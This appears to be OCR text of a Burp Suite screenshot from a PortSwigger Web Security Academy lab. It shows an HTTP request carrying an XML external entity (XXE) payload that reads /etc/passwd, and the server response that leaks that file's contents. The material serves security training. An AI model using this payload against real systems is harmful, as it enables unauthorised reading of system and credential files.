 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3b00b503907e38807b35ed004c000c.web-security-academy.net
3 Cookie: session=Im78cxn2KvvbCy2pKMxdJ57YphNxfe7a
4 Content-Length: 176
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3b00b503907e38807b35ed004c000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3b00b503907e38807b35ed004c000c.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
Search 0 highlights